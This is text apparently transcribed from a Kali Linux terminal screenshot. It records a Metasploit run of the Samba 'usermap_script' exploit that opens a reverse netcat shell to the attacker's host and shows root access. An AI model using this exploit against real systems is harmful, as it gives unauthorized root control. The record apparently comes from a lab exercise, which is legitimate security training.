 1 2 3 4 16:37
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 20.20.20.7
RHOSTS => 20.20.20.7
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 20.20.20.6:4444
[*] Command shell session 1 opened (20.20.20.6:4444 -> 20.20.20.7:33289) at 2025-08-07 16:37:09 -0400
Fi
whoami
root